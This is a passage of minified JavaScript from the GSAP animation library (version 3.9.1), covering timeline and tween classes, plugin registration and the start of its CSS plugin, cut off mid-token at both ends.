it?s&&u.push(c):(o&&u.push(c),i&&u.push.apply(u,c.getChildren(!0,s,o)))),c=c._next;return u},r.getById=function(i){for(var s=this.getChildren(1,1,1),o=s.length;o--;)if(s[o].vars.id===i)return s[o]},r.remove=function(i){return nt(i)?this.removeLabel(i):ut(i)?this.killTweensOf(i):(Os(this,i),i===this._recent&&(this._recent=this._last),tn(this))},r.totalTime=function(i,s){return arguments.length?(this._forcing=1,!this._dp&&this._ts&&(this._start=_t(Ht.time-(this._ts>0?i/this._ts:(this.totalDuration()-i)/-this._ts))),t.prototype.totalTime.call(this,i,s),this._forcing=0,this):this._tTime},r.addLabel=function(i,s){return this.labels[i]=Kt(this,s),this},r.removeLabel=function(i){return delete this.labels[i],this},r.addPause=function(i,s,o){var a=it.delayedCall(0,s||_i,o);return a.data="isPause",this._hasPause=1,lr(this,a,Kt(this,i))},r.removePause=function(i){var s=this._first;for(i=Kt(this,i);s;)s._start===i&&s.data==="isPause"&&vr(s),s=s._next},r.killTweensOf=function(i,s,o){for(var a=this.getTweensOf(i,o),u=a.length;u--;)Nr!==a[u]&&a[u].kill(i,s);return this},r.getTweensOf=function(i,s){for(var o=[],a=Xt(i),u=this._first,c=_r(s),l;u;)u instanceof it?ag(u._targets,a)&&(c?(!Nr||u._initted&&u._ts)&&u.globalTime(0)<=s&&u.globalTime(u.totalDuration())>s:!s||u.isActive())&&o.push(u):(l=u.getTweensOf(a,s)).length&&o.push.apply(o,l),u=u._next;return o},r.tweenTo=function(i,s){s=s||{};var o=this,a=Kt(o,i),u=s,c=u.startAt,l=u.onStart,d=u.onStartParams,p=u.immediateRender,f,v=it.to(o,Yt({ease:s.ease||"none",lazy:!1,immediateRender:!1,time:a,overwrite:"auto",duration:s.duration||Math.abs((a-(c&&"time"in c?c.time:o._time))/o.timeScale())||Ne,onStart:function(){if(o.pause(),!f){var g=s.duration||Math.abs((a-(c&&"time"in c?c.time:o._time))/o.timeScale());v._dur!==g&&Cn(v,g,0,1).render(v._time,!0,!0),f=1}l&&l.apply(v,d||[])}},s));return p?v.render(0):v},r.tweenFromTo=function(i,s,o){return this.tweenTo(s,Yt({startAt:{time:Kt(this,i)}},o))},r.recent=function(){return this._recent},r.nextLabel=function(i){return i===void 0&&(i=this._time),cl(this,Kt(this,i))},r.previousLabel=function(i){return i===void 0&&(i=this._time),cl(this,Kt(this,i),1)},r.currentLabel=function(i){return arguments.length?this.seek(i,!0):this.previousLabel(this._time+Ne)},r.shiftChildren=function(i,s,o){o===void 0&&(o=0);for(var a=this._first,u=this.labels,c;a;)a._start>=o&&(a._start+=i,a._end+=i),a=a._next;if(s)for(c in u)u[c]>=o&&(u[c]+=i);return tn(this)},r.invalidate=function(){var i=this._first;for(this._lock=0;i;)i.invalidate(),i=i._next;return t.prototype.invalidate.call(this)},r.clear=function(i){i===void 0&&(i=!0);for(var s=this._first,o;s;)o=s._next,this.remove(s),s=o;return this._dp&&(this._time=this._tTime=this._pTime=0),i&&(this.labels={}),tn(this)},r.totalDuration=function(i){var s=0,o=this,a=o._last,u=Gt,c,l,d;if(arguments.length)return o.timeScale((o._repeat<0?o.duration():o.totalDuration())/(o.reversed()?-i:i));if(o._dirty){for(d=o.parent;a;)c=a._prev,a._dirty&&a.totalDuration(),l=a._start,l>u&&o._sort&&a._ts&&!o._lock?(o._lock=1,lr(o,a,l-a._delay,1)._lock=0):u=l,l<0&&a._ts&&(s-=l,(!d&&!o._dp||d&&d.smoothChildTiming)&&(o._start+=l/o._ts,o._time-=l,o._tTime-=l),o.shiftChildren(-l,!1,-1/0),u=0),a._end>s&&a._ts&&(s=a._end),a=c;Cn(o,o===Ve&&o._time>s?o._time:s,1,1),o._dirty=0}return o._tDur},e.updateRoot=function(i){if(Ve._ts&&(Wc(Ve,ks(i,Ve)),qc=Ht.frame),Ht.frame>=Hc){Hc+=Nt.autoSleep||120;var s=Ve._first;if((!s||!s._ts)&&Nt.autoSleep&&Ht._listeners.length<2){for(;s&&!s._ts;)s=s._next;s||Ht.sleep()}}},e}(Ei);Yt(yt.prototype,{_lock:0,_hasPause:0,_forcing:0});var Mg=function(e,r,n,i,s,o,a){var u=new St(this._pt,e,r,0,1,Oa,null,s),c=0,l=0,d,p,f,v,h,g,w,y;for(u.b=n,u.e=i,n+="",i+="",(w=~i.indexOf("random("))&&(i=Pn(i)),o&&(y=[n,i],o(y,e,r),n=y[0],i=y[1]),p=n.match(ua)||[];d=ua.exec(i);)v=d[0],h=i.substring(c,d.index),f?f=(f+1)%5:h.substr(-5)==="rgba("&&(f=1),v!==p[l++]&&(g=parseFloat(p[l-1])||0,u._pt={_next:u._pt,p:h||l===1?h:",",s:g,c:v.charAt(1)==="="?parseFloat(v.substr(2))*(v.charAt(0)==="-"?-1:1):parseFloat(v)-g,m:f&&f<4?Math.round:0},c=ua.lastIndex);return u.c=c<i.length?i.substring(c,i.length):"",u.fp=a,(ca.test(i)||w)&&(u.e=0),this._pt=u,u},Aa=function(e,r,n,i,s,o,a,u,c){ut(i)&&(i=i(s||0,e,o));var l=e[r],d=n!=="get"?n:ut(l)?c?e[r.indexOf("set")||!ut(e["get"+r.substr(3)])?r:"get"+r.substr(3)](c):e[r]():l,p=ut(l)?c?Dg:yl:Pa,f;if(nt(i)&&(~i.indexOf("random(")&&(i=Pn(i)),i.charAt(1)==="="&&(f=parseFloat(d)+parseFloat(i.substr(2))*(i.charAt(0)==="-"?-1:1)+(Tt(d)||0),(f||f===0)&&(i=f))),d!==i)return!isNaN(d*i)&&i!==""?(f=new St(this._pt,e,r,+d||0,i-(d||0),typeof l=="boolean"?Bg:vl,0,p),c&&(f.fp=c),a&&f.modifier(a,this,e),this._pt=f):(!l&&!(r in e)&&Ts(r,i),Mg.call(this,e,r,d,i,p,u||Nt.stringFilter,c))},Ng=function(e,r,n,i,s){if(ut(e)&&(e=Ti(e,s,r,n,i)),!yr(e)||e.style&&e.nodeType||mt(e)||zc(e))return nt(e)?Ti(e,s,r,n,i):e;var o={},a;for(a in e)o[a]=Ti(e[a],s,r,n,i);return o},Ca=function(e,r,n,i,s,o){var a,u,c,l;if($t[e]&&(a=new $t[e]).init(s,a.rawVars?r[e]:Ng(r[e],i,s,o,n),n,i,o)!==!1&&(n._pt=u=new St(n._pt,s,e,0,1,a.render,a,0,a.priority),n!==On))for(c=n._ptLookup[n._targets.indexOf(s)],l=a._props.length;l--;)c[a._props[l]]=u;return a},Nr,Ig=function t(e,r){var n=e.vars,i=n.ease,s=n.startAt,o=n.immediateRender,a=n.lazy,u=n.onUpdate,c=n.onUpdateParams,l=n.callbackScope,d=n.runBackwards,p=n.yoyoEase,f=n.keyframes,v=n.autoRevert,h=e._dur,g=e._startAt,w=e._targets,y=e.parent,A=y&&y.data==="nested"?y.parent._targets:w,C=e._overwrite==="auto"&&!ia,R=e.timeline,M,D,z,E,T,$,B,W,V,Y,U,O,j;if(R&&(!f||!i)&&(i="none"),e._ease=rn(i,Tn.ease),e._yEase=p?hl(rn(p===!0?i:p,Tn.ease)):0,p&&e._yoyo&&!e._repeat&&(p=e._yEase,e._yEase=e._ease,e._ease=p),e._from=!R&&!!n.runBackwards,!R||f&&!n.stagger){if(W=w[0]?Lr(w[0]).harness:0,O=W&&n[W.prop],M=Ps(n,da),g&&vr(g.render(-1,!0)),s)if(vr(e._startAt=it.set(w,Yt({data:"isStart",overwrite:!1,parent:y,immediateRender:!0,lazy:It(a),startAt:null,delay:0,onUpdate:u,onUpdateParams:c,callbackScope:l,stagger:0},s))),r<0&&!o&&!v&&e._startAt.render(-1,!0),o){if(r>0&&!v&&(e._startAt=0),h&&r<=0){r&&(e._zTime=r);return}}else v===!1&&(e._startAt=0);else if(d&&h){if(g)!v&&(e._startAt=0);else if(r&&(o=!1),z=Yt({overwrite:!1,data:"isFromStart",lazy:o&&It(a),immediateRender:o,stagger:0,parent:y},M),O&&(z[W.prop]=O),vr(e._startAt=it.set(w,z)),r<0&&e._startAt.render(-1,!0),e._zTime=r,!o)t(e._startAt,Ne);else if(!r)return}for(e._pt=0,a=h&&It(a)||a&&!h,D=0;D<w.length;D++){if(T=w[D],B=T._gsap||ma(w)[D]._gsap,e._ptLookup[D]=Y={},ha[B.id]&&Rr.length&&Cs(),U=A===w?D:A.indexOf(T),W&&(V=new W).init(T,O||M,e,U,A)!==!1&&(e._pt=E=new St(e._pt,T,V.name,0,1,V.render,V,0,V.priority),V._props.forEach(function(N){Y[N]=E}),V.priority&&($=1)),!W||O)for(z in M)$t[z]&&(V=Ca(z,M,e,U,T,A))?V.priority&&($=1):Y[z]=E=Aa.call(e,T,z,"get",M[z],U,A,0,n.stringFilter);e._op&&e._op[D]&&e.kill(T,e._op[D]),C&&e._pt&&(Nr=e,Ve.killTweensOf(T,Y,e.globalTime(r)),j=!e.parent,Nr=0),e._pt&&a&&(ha[B.id]=1)}$&&Ra(e),e._onInit&&e._onInit(e)}e._onUpdate=u,e._initted=(!e._op||e._pt)&&!j,f&&r<=0&&R.render(Gt,!0,!0)},$g=function(e,r){var n=e[0]?Lr(e[0]).harness:0,i=n&&n.aliases,s,o,a,u;if(!i)return r;s=Sn({},r);for(o in i)if(o in s)for(u=i[o].split(","),a=u.length;a--;)s[u[a]]=s[o];return s},Fg=function(e,r,n,i){var s=r.ease||i||"power1.inOut",o,a;if(mt(r))a=n[e]||(n[e]=[]),r.forEach(function(u,c){return a.push({t:c/(r.length-1)*100,v:u,e:s})});else for(o in r)a=n[o]||(n[o]=[]),o==="ease"||a.push({t:parseFloat(e),v:r[o],e:s})},Ti=function(e,r,n,i,s){return ut(e)?e.call(r,n,i,s):nt(e)&&~e.indexOf("random(")?Pn(e):e},ml=ga+"repeat,repeatDelay,yoyo,repeatRefresh,yoyoEase",_l={};Et(ml+",id,stagger,delay,duration,paused,scrollTrigger",function(t){return _l[t]=1});var it=function(t){$c(e,t);function e(n,i,s,o){var a;typeof i=="number"&&(s.duration=i,i=s,s=null),a=t.call(this,o?i:yi(i))||this;var u=a.vars,c=u.duration,l=u.delay,d=u.immediateRender,p=u.stagger,f=u.overwrite,v=u.keyframes,h=u.defaults,g=u.scrollTrigger,w=u.yoyoEase,y=i.parent||Ve,A=(mt(n)||zc(n)?_r(n[0]):"length"in i)?[n]:Xt(n),C,R,M,D,z,E,T,$;if(a._targets=A.length?ma(A):Ss("GSAP target "+n+" not found. https://greensock.com",!Nt.nullTargetWarn)||[],a._ptLookup=[],a._overwrite=f,v||p||xs(c)||xs(l)){if(i=a.vars,C=a.timeline=new yt({data:"nested",defaults:h||{}}),C.kill(),C.parent=C._dp=mr(a),C._start=0,p||xs(c)||xs(l)){if(D=A.length,T=p&&il(p),yr(p))for(z in p)~ml.indexOf(z)&&($||($={}),$[z]=p[z]);for(R=0;R<D;R++)M=Ps(i,_l),M.stagger=0,w&&(M.yoyoEase=w),$&&Sn(M,$),E=A[R],M.duration=+Ti(c,mr(a),R,E,A),M.delay=(+Ti(l,mr(a),R,E,A)||0)-a._delay,!p&&D===1&&M.delay&&(a._delay=l=M.delay,a._start+=l,M.delay=0),C.to(E,M,T?T(R,E,A):0),C._ease=Se.none;C.duration()?c=l=0:a.timeline=0}else if(v){yi(Yt(C.vars.defaults,{ease:"none"})),C._ease=rn(v.ease||i.ease||"none");var B=0,W,V,Y;if(mt(v))v.forEach(function(U){return C.to(A,U,">")});else{M={};for(z in v)z==="ease"||z==="easeEach"||Fg(z,v[z],M,v.easeEach);for(z in M)for(W=M[z].sort(function(U,O){return U.t-O.t}),B=0,R=0;R<W.length;R++)V=W[R],Y={ease:V.e,duration:(V.t-(R?W[R-1].t:0))/100*c},Y[z]=V.v,C.to(A,Y,B),B+=Y.duration;C.duration()<c&&C.to({},{duration:c-C.duration()})}}c||a.duration(c=C.duration())}else a.timeline=0;return f===!0&&!ia&&(Nr=mr(a),Ve.killTweensOf(A),Nr=0),lr(y,mr(a),s),i.reversed&&a.reverse(),i.paused&&a.paused(!0),(d||!c&&!v&&a._start===_t(y._time)&&It(d)&&dg(mr(a))&&y.data!=="nested")&&(a._tTime=-Ne,a.render(Math.max(0,-l))),g&&Jc(mr(a),g),a}var r=e.prototype;return r.render=function(i,s,o){var a=this._time,u=this._tDur,c=this._dur,l=i>u-Ne&&i>=0?u:i<Ne?0:i,d,p,f,v,h,g,w,y,A;if(!c)pg(this,i,s,o);else if(l!==this._tTime||!i||o||!this._initted&&this._tTime||this._startAt&&this._zTime<0!=i<0){if(d=l,y=this.timeline,this._repeat){if(v=c+this._rDelay,this._repeat<-1&&i<0)return this.totalTime(v*100+i,s,o);if(d=_t(l%v),l===u?(f=this._repeat,d=c):(f=~~(l/v),f&&f===l/v&&(d=c,f--),d>c&&(d=c)),g=this._yoyo&&f&1,g&&(A=this._yEase,d=c-d),h=An(this._tTime,v),d===a&&!o&&this._initted)return this;f!==h&&(y&&this._yEase&&pl(y,g),this.vars.repeatRefresh&&!g&&!this._lock&&(this._lock=o=1,this.render(_t(v*f),!0).invalidate()._lock=0))}if(!this._initted){if(el(this,i<0?i:d,o,s))return this._tTime=0,this;if(c!==this._dur)return this.render(i,s,o)}if(this._tTime=l,this._time=d,!this._act&&this._ts&&(this._act=1,this._lazy=0),this.ratio=w=(A||this._ease)(d/c),this._from&&(this.ratio=w=1-w),d&&!a&&!s&&(Qt(this,"onStart"),this._tTime!==l))return this;for(p=this._pt;p;)p.r(w,p.d),p=p._next;y&&y.render(i<0?i:!d&&g?-Ne:y._dur*y._ease(d/this._dur),s,o)||this._startAt&&(this._zTime=i),this._onUpdate&&!s&&(i<0&&this._startAt&&this._startAt.render(i,!0,o),Qt(this,"onUpdate")),this._repeat&&f!==h&&this.vars.onRepeat&&!s&&this.parent&&Qt(this,"onRepeat"),(l===this._tDur||!l)&&this._tTime===l&&(i<0&&this._startAt&&!this._onUpdate&&this._startAt.render(i,!0,!0),(i||!c)&&(l===this._tDur&&this._ts>0||!l&&this._ts<0)&&vr(this,1),!s&&!(i<0&&!a)&&(l||a)&&(Qt(this,l===u?"onComplete":"onReverseComplete",!0),this._prom&&!(l<u&&this.timeScale()>0)&&this._prom()))}return this},r.targets=function(){return this._targets},r.invalidate=function(){return this._pt=this._op=this._startAt=this._onUpdate=this._lazy=this.ratio=0,this._ptLookup=[],this.timeline&&this.timeline.invalidate(),t.prototype.invalidate.call(this)},r.kill=function(i,s){if(s===void 0&&(s="all"),!i&&(!s||s==="all"))return this._lazy=this._pt=0,this.parent?wi(this):this;if(this.timeline){var o=this.timeline.totalDuration();return this.timeline.killTweensOf(i,s,Nr&&Nr.vars.overwrite!==!0)._first||wi(this),this.parent&&o!==this.timeline.totalDuration()&&Cn(this,this._dur*this.timeline._tDur/o,0,1),this}var a=this._targets,u=i?Xt(i):a,c=this._ptLookup,l=this._pt,d,p,f,v,h,g,w;if((!s||s==="all")&&cg(a,u))return s==="all"&&(this._pt=0),wi(this);for(d=this._op=this._op||[],s!=="all"&&(nt(s)&&(h={},Et(s,function(y){return h[y]=1}),s=h),s=$g(a,s)),w=a.length;w--;)if(~u.indexOf(a[w])){p=c[w],s==="all"?(d[w]=s,v=p,f={}):(f=d[w]=d[w]||{},v=s);for(h in v)g=p&&p[h],g&&((!("kill"in g.d)||g.d.kill(h)===!0)&&Os(this,g,"_pt"),delete p[h]),f!=="all"&&(f[h]=1)}return this._initted&&!this._pt&&l&&wi(this),this},e.to=function(i,s){return new e(i,s,arguments[2])},e.from=function(i,s){return vi(1,arguments)},e.delayedCall=function(i,s,o,a){return new e(s,0,{immediateRender:!1,lazy:!1,overwrite:!1,delay:i,onComplete:s,onReverseComplete:s,onCompleteParams:o,onReverseCompleteParams:o,callbackScope:a})},e.fromTo=function(i,s,o){return vi(2,arguments)},e.set=function(i,s){return s.duration=0,s.repeatDelay||(s.repeat=0),new e(i,s)},e.killTweensOf=function(i,s,o){return Ve.killTweensOf(i,s,o)},e}(Ei);Yt(it.prototype,{_targets:[],_lazy:0,_startAt:0,_op:0,_onInit:0});Et("staggerTo,staggerFrom,staggerFromTo",function(t){it[t]=function(){var e=new yt,r=va.call(arguments,0);return r.splice(t==="staggerFromTo"?5:4,0,0),e[t].apply(e,r)}});var Pa=function(e,r,n){return e[r]=n},yl=function(e,r,n){return e[r](n)},Dg=function(e,r,n,i){return e[r](i.fp,n)},zg=function(e,r,n){return e.setAttribute(r,n)},Ms=function(e,r){return ut(e[r])?yl:ws(e[r])&&e.setAttribute?zg:Pa},vl=function(e,r){return r.set(r.t,r.p,Math.round((r.s+r.c*e)*1e6)/1e6,r)},Bg=function(e,r){return r.set(r.t,r.p,!!(r.s+r.c*e),r)},Oa=function(e,r){var n=r._pt,i="";if(!e&&r.b)i=r.b;else if(e===1&&r.e)i=r.e;else{for(;n;)i=n.p+(n.m?n.m(n.s+n.c*e):Math.round((n.s+n.c*e)*1e4)/1e4)+i,n=n._next;i+=r.c}r.set(r.t,r.p,i,r)},ka=function(e,r){for(var n=r._pt;n;)n.r(e,n.d),n=n._next},jg=function(e,r,n,i){for(var s=this._pt,o;s;)o=s._next,s.p===i&&s.modifier(e,r,n),s=o},Vg=function(e){for(var r=this._pt,n,i;r;)i=r._next,r.p===e&&!r.op||r.op===e?Os(this,r,"_pt"):r.dep||(n=1),r=i;return!n},Ug=function(e,r,n,i){i.mSet(e,r,i.m.call(i.tween,n,i.mt),i)},Ra=function(e){for(var r=e._pt,n,i,s,o;r;){for(n=r._next,i=s;i&&i.pr>r.pr;)i=i._next;(r._prev=i?i._prev:o)?r._prev._next=r:s=r,(r._next=i)?i._prev=r:o=r,r=n}e._pt=s},St=function(){function t(r,n,i,s,o,a,u,c,l){this.t=n,this.s=s,this.c=o,this.p=i,this.r=a||vl,this.d=u||this,this.set=c||Pa,this.pr=l||0,this._next=r,r&&(r._prev=this)}var e=t.prototype;return e.modifier=function(n,i,s){this.mSet=this.mSet||this.set,this.set=Ug,this.m=n,this.mt=s,this.tween=i},t}();Et(ga+"parent,duration,ease,delay,overwrite,runBackwards,startAt,yoyo,immediateRender,repeat,repeatDelay,data,paused,reversed,lazy,callbackScope,stringFilter,id,yoyoEase,stagger,inherit,repeatRefresh,keyframes,autoRevert,scrollTrigger",function(t){return da[t]=1});qt.TweenMax=qt.TweenLite=it;qt.TimelineLite=qt.TimelineMax=yt;Ve=new yt({sortChildren:!1,defaults:Tn,autoRemoveChildren:!0,id:"root",smoothChildTiming:!0});Nt.stringFilter=xa;var Ns={registerPlugin:function(){for(var e=arguments.length,r=new Array(e),n=0;n<e;n++)r[n]=arguments[n];r.forEach(function(i){return Ag(i)})},timeline:function(e){return new yt(e)},getTweensOf:function(e,r){return Ve.getTweensOf(e,r)},getProperty:function(e,r,n,i){nt(e)&&(e=Xt(e)[0]);var s=Lr(e||{}).get,o=n?Yc:Gc;return n==="native"&&(n=""),e&&(r?o(($t[r]&&$t[r].get||s)(e,r,n,i)):function(a,u,c){return o(($t[a]&&$t[a].get||s)(e,a,u,c))})},quickSetter:function(e,r,n){if(e=Xt(e),e.length>1){var i=e.map(function(l){return At.quickSetter(l,r,n)}),s=i.length;return function(l){for(var d=s;d--;)i[d](l)}}e=e[0]||{};var o=$t[r],a=Lr(e),u=a.harness&&(a.harness.aliases||{})[r]||r,c=o?function(l){var d=new o;On._pt=0,d.init(e,n?l+n:l,On,0,[e]),d.render(1,d),On._pt&&ka(1,On)}:a.set(e,u);return o?c:function(l){return c(e,u,n?l+n:l,a,1)}},isTweening:function(e){return Ve.getTweensOf(e,!0).length>0},defaults:function(e){return e&&e.ease&&(e.ease=rn(e.ease,Tn.ease)),Kc(Tn,e||{})},config:function(e){return Kc(Nt,e||{})},registerEffect:function(e){var r=e.name,n=e.effect,i=e.plugins,s=e.defaults,o=e.extendTimeline;(i||"").split(",").forEach(function(a){return a&&!$t[a]&&!qt[a]&&Ss(r+" effect requires "+a+" plugin.")}),pa[r]=function(a,u,c){return n(Xt(a),Yt(u||{},s),c)},o&&(yt.prototype[r]=function(a,u,c){return this.add(pa[r](a,yr(u)?u:(c=u)&&{},this),c)})},registerEase:function(e,r){Se[e]=rn(r)},parseEase:function(e,r){return arguments.length?rn(e,r):Se},getById:function(e){return Ve.getById(e)},exportRoot:function(e,r){e===void 0&&(e={});var n=new yt(e),i,s;for(n.smoothChildTiming=It(e.smoothChildTiming),Ve.remove(n),n._dp=0,n._time=n._tTime=Ve._time,i=Ve._first;i;)s=i._next,(r||!(!i._dur&&i instanceof it&&i.vars.onComplete===i._targets[0]))&&lr(n,i,i._start-i._delay),i=s;return lr(Ve,n,0),n},utils:{wrap:Eg,wrapYoyo:Tg,distribute:il,random:ol,snap:sl,normalize:xg,getUnit:Tt,clamp:_g,splitColor:ll,toArray:Xt,selector:vg,mapRange:ul,pipe:bg,unitize:wg,interpolate:Sg,shuffle:nl},install:Vc,effects:pa,ticker:Ht,updateRoot:yt.updateRoot,plugins:$t,globalTimeline:Ve,core:{PropTween:St,globals:Uc,Tween:it,Timeline:yt,Animation:Ei,getCache:Lr,_removeLinkedListItem:Os,suppressOverwrites:function(e){return ia=e}}};Et("to,from,fromTo,delayedCall,set,killTweensOf",function(t){return Ns[t]=it[t]});Ht.add(yt.updateRoot);On=Ns.to({},{duration:0});var qg=function(e,r){for(var n=e._pt;n&&n.p!==r&&n.op!==r&&n.fp!==r;)n=n._next;return n},Hg=function(e,r){var n=e._targets,i,s,o;for(i in r)for(s=n.length;s--;)o=e._ptLookup[s][i],o&&(o=o.d)&&(o._pt&&(o=qg(o,i)),o&&o.modifier&&o.modifier(r[i],e,n[s],i))},La=function(e,r){return{name:e,rawVars:1,init:function(i,s,o){o._onInit=function(a){var u,c;if(nt(s)&&(u={},Et(s,function(l){return u[l]=1}),s=u),r){u={};for(c in s)u[c]=r(s[c]);s=u}Hg(a,s)}}}},At=Ns.registerPlugin({name:"attr",init:function(e,r,n,i,s){var o,a;for(o in r)a=this.add(e,"setAttribute",(e.getAttribute(o)||0)+"",r[o],i,s,0,0,o),a&&(a.op=o),this._props.push(o)}},{name:"endArray",init:function(e,r){for(var n=r.length;n--;)this.add(e,n,e[n]||0,r[n])}},La("roundProps",ba),La("modifiers"),La("snap",sl))||Ns;it.version=yt.version=At.version="3.9.1";jc=1;Dc()&&kn();var Wg=Se.Power0,Gg=Se.Power1,Yg=Se.Power2,Kg=Se.Power3,Xg=Se.Power4,Qg=Se.Linear,Zg=Se.Quad,Jg=Se.Cubic,em=Se.Quart,tm=Se.Quint,rm=Se.Strong,nm=Se.Elastic,im=Se.Back,sm=Se.SteppedEase,om=Se.Bounce,am=Se.Sine,um=Se.Expo,cm=Se.Circ;var bl,Ir,Rn,Ma,sn,lm,wl,fm=function(){return typeof window!="undefined"},$r={},on=180/Math.PI,Ln=Math.PI/180,Mn=Math.atan2,xl=1e8,El=/([A-Z])/g,dm=/(?:left|right|width|margin|padding|x)/i,hm=/[\s,\(]\S/,Fr={autoAlpha:"opacity,visibility",scale:"scaleX,scaleY",alpha:"opacity"},Tl=function(e,r){return r.set(r.t,r.p,Math.round((r.s+r.c*e)*1e4)/1e4+r.u,r)},pm=function(e,r){return r.set(r.t,r.p,e===1?r.e:Math.round((r.s+r.c*e)*1e4)/1e4+r.u,r)},gm=function(e,r){return r.set(r.t,r.p,e?Math.round((r.s+r.c*e)*1e4)/1e4+r.u:r.b,r)},mm=function(e,r){var n=r.s+r.c*e;r.set(r.t,r.p,~~(n+(n<0?-.5:.5))+r.u,r)},Sl=function(e,r){return r.set(r.t,r.p,e?r.e:r.b,r)},Al=function(e,r){return r.set(r.t,r.p,e!==1?r.b:r.e,r)},_m=function(e,r,n){return e.style[r]=n},ym=function(e,r,n){return e.style.setProperty(r,n)},vm=function(e,r,n){return e._gsap[r]=n},bm=function(e,r,n){return e._gsap.scaleX=e._gsap.scaleY=n},wm=function(e,r,n,i,s){var o=e._gsap;o.scaleX=o.scaleY=n,o.renderTransform(s,o)},xm=function(e,r,n,i,s){var o=e._gsap;o[r]=n,o.renderTransform(s,o)},ht="transform",Dr=ht+"Origin",Cl,Na=function(e,r){var n=Ir.createElementNS?Ir.createElementNS((r||"http://www.w3.org/1999/xhtml").replace(/^https/,"http"),e):Ir.createElement(e);return n.style?n:Ir.createElement(e)},wr=function t(e,r,n){var i=getComputedStyle(e);return i[r]||i.getPropertyValue(r.replace(El,"-$1").toLowerCase())||i.getPropertyValue(r)||!n&&t(e,Nn(r)||r,1)||""},Pl="O,Moz,ms,Ms,Webkit".split(","),Nn=function(e,r,n){var i=r||sn,s=i.style,o=5;if(e in s&&!n)return e;for(e=e.charAt(0).toUpperCase()+e.substr(1);o--&&!(Pl[o]+e in s););return o<0?null:(o===3?"ms":o>=0?Pl[o]:"")+e},Ia=function(){fm()&&window.document&&(bl=window,Ir=bl.document,Rn=Ir.documentElement,sn=Na("div")||{style:{}},lm=Na("div"),ht=Nn(ht),Dr=ht+"Origin",sn.style.cssText="border-width:0;line-height:0;position:absolute;padding:0",Cl=!!Nn("perspective"),Ma=1)},$a=function t(e){var r=Na("svg",this.ownerSVGElement&&this.ownerSVGElement.getAttribute("xmlns")||"http://www.w3.org/2000/svg"),n=this.parentNode,i=this.nextSibling,s=this.style.cssText,o;if(Rn.appendChild(r),r.appendChild(this),this.style.display="block",e)try{o=this.getBBox(),this._gsapBBox=this.getBBox,this.getBBox=t}catch{}else this._gsapBBox&&(o=this._gsapBBox());return n&&(i?n.insertBefore(this,i):n.appendChild(this)),Rn.removeChild(r),this.style.cssText=s,o},Ol=function(e,r){for(var n=r.length;n--;)if(e.hasAttribute(r[n]))return e.getAttribute(r[n])},kl=function(e){var r;try{r=e.getBBox()}catch{r=$a.call(e,!0)}return r&&(r.width||r.height)||e.getBBox===$a||(r=$a.call(e,!0)),r&&!r.width&&!r.x&&!r.y?{x:+Ol(e,["x","cx","x1"])||0,y:+Ol(e,["y","cy","y1"])||0,width:0,height:0}:r},Rl=function(e){return!!(e.getCTM&&(!e.parentNode||e.ownerSVGElement)&&kl(e))},Si=function(e,r){if(r){var n=e.style;r in $r&&r!==Dr&&(r=ht),n.removeProperty?((r.substr(0,2)==="ms"||r.substr(0,6)==="webkit")&&(r="-"+r),n.removeProperty(r.replace(El,"-$1").toLowerCase())):n.removeAttribute(r)}},zr=function(e,r,n,i,s,o){var a=new St(e._pt,r,n,0,1,o?Al:Sl);return e._pt=a,a.b=i,a.e=s,e._props.push(n),a},Ll={deg:1,rad:1,turn:1},Br=function t(e,r,n,i){var s=parseFloat(n)||0,o=(n+"").trim().substr((s+"").length)||"px",a=sn.style,u=dm.test(r),c=e.tagName.toLowerCase()==="svg",l=(c?"client":"offset")+(u?"Width":"Height"),d=100,p=i==="px",f=i==="%",v,h,g,w;return i===o||!s||Ll[i]||Ll[o]?s:(o!=="px"&&!p&&(s=t(e,r,n,"px")),w=e.getCTM&&Rl(e),(f||o==="%")&&($r[r]||~r.indexOf("adius"))?(v=w?e.getBBox()[u?"width":"height"]:e[l],Ye(f?s/v*d:s/100*v)):(a[u?"width":"height"]=d+(p?o:i),h=~r.indexOf("adius")||i==="em"&&e.appendChild&&!c?e:e.parentNode,w&&(h=(e.ownerSVGElement||{}).parentNode),(!h||h===Ir||!h.appendChild)&&(h=Ir.body),g=h._gsap,g&&f&&g.width&&u&&g.time===Ht.time?Ye(s/g.width*d):((f||o==="%")&&(a.position=wr(e,"position")),h===e&&(a.position="static"),h.appendChild(sn),v=sn[l],h.removeChild(sn),a.position="absolute",u&&f&&(g=Lr(h),g.time=Ht.time,g.width=h[l]),Ye(p?v*s/d:v&&s?d/v*s:0))))},an=function(e,r,n,i){var s;return Ma||Ia(),r in Fr&&r!=="transform"&&(r=Fr[r],~r.indexOf(",")&&(r=r.split(",")[0])),$r[r]&&r!=="transform"?(s=Ci(e,i),s=r!=="transformOrigin"?s[r]:s.svg?s.origin:$s(wr(e,Dr))+" "+s.zOrigin+"px"):(s=e.style[r],(!s||s==="auto"||i||~(s+"").indexOf("calc("))&&(s=Is[r]&&Is[r](e,r,n)||wr(e,r)||_a(e,r)||(r==="opacity"?1:0))),n&&!~(s+"").trim().indexOf(" ")?Br(e,r,s,n)+n:s},Em=function(e,r,n,i){if(!n||n==="none"){var s=Nn(r,e,1),o=s&&wr(e,s,1);o&&o!==n?(r=s,n=o):r==="borderColor"&&(n=wr(e,"borderTopColor"))}var a=new St(this._pt,e.style,r,0,1,Oa),u=0,c=0,l,d,p,f,v,h,g,w,y,A,C,R,M;if(a.b=n,a.e=i,n+="",i+="",i==="auto"&&(e.style[r]=i,i=wr(e,r)||i,e.style[r]=n),l=[n,i],xa(l),n=l[0],i=l[1],p=n.match(en)||[],M=i.match(en)||[],M.length){for(;d=en.exec(i);)g=d[0],y=i.substring(u,d.index),v?v=(v+1)%5:(y.substr(-5)==="rgba("||y.substr(-5)==="hsla(")&&(v=1),g!==(h=p[c++]||"")&&(f=parseFloat(h)||0,C=h.substr((f+"").length),R=g.charAt(1)==="="?+(g.charAt(0)+"1"):0,R&&(g=g.substr(2)),w=parseFloat(g),A=g.substr((w+"").length),u=en.lastIndex-A.length,A||(A=A||Nt.units[r]||C,u===i.length&&(i+=A,a.e+=A)),C!==A&&(f=Br(e,r,h,A)||0),a._pt={_next:a._pt,p:y||c===1?y:",",s:f,c:R?R*w:w-f,m:v&&v<4||r==="zIndex"?Math.round:0});a.c=u<i.length?i.substring(u,i.length):""}else a.r=r==="display"&&i==="none"?Al:Sl;return ca.test(i)&&(a.e=0),this._pt=a,a},Ml={top:"0%",bottom:"100%",left:"0%",right:"100%",center:"50%"},Tm=function(e){var r=e.split(" 